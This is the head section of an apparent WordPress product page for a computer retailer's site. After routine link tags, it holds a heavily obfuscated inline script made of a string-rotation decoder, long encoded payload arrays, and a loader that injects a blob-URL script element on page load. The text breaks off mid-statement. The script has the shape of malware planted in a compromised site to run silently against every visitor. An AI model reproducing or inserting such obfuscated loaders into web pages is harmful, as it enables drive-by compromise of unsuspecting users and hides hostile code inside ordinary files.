<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new 